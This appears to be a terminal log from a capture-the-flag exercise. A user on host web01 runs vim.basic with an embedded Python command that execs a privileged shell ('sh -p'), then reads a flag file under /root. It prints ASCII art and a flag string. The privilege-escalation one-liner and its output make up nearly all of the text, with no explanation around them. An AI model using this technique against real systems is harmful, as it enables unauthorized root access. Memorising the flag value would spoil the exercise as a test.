 app@web01:~$ vim.basic -c ':python3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
vim.basic -c ':python3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")'
Vim: Warning: Output is not to a terminal
Vim: Warning: Input is not from a terminal
reset: terminal attributes: No such device or address

ls root
ls: cannot access 'root': No such file or directory
ls /root
flag
ls /root/flag
flag01.txt
cat /root/flag/flag01.txt
O))     O))                              O))             O))
O))     O))                          O)  O))             O))
O))     O))   O))     O)))) O) O))     O)O) O)   O))     O))
O)))))) O)) O))  O)) O))    O)  O)) O))  O))   O))  O))  O))
O))     O))O))    O))  O))) O)   O))O))  O))  O))   O))  O))
O))     O)) O))  O))     O))O)) O)) O))  O))  O))   O))  O))
O))     O))   O))    O)) O))O))     O))   O))   O)) O)))O)))
                            O))
flag01: flag{e57ee776-6833-49b1-8e2b-828fcce82387}